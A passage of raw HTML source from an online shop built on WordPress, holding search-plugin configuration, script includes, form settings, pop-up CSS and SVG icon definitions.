-0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curevilla.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://www.curevilla.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curevilla.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curevilla.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://www.curevilla.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" id="fluent-form-submission-js-extra">
/* <![CDATA[ */
var fluentFormVars = {"ajaxUrl":"https:\/\/www.curevilla.com\/wp-admin\/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year","firstDayOfWeek":1},"pro_version":"","fluentform_version":"5.1.19","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemText":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curevilla.com/wp-content/plugins/fluentform/assets/js/form-submission.js" id="fluent-form-submission-js"></script>
                    <style id="fluentform_custom_css_3" type="text/css">
                        1.{
     background-color: #95e5d5 !important;
}
.fluent_form_3{
    width: 275px;
 
}
.coupon_div{
      padding: 0 32px;
    font-weight: normal;
    line-height: 1.3;
    margin-bottom: 16px;
    color: #000 !important;
    font-size: 27px !important;
}
.hurry-msg{
padding: 0 32px;
    line-height: 1.5;
    margin-bottom: 48px;    
font-size: 16px !important;
    
}                    </style>

                    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
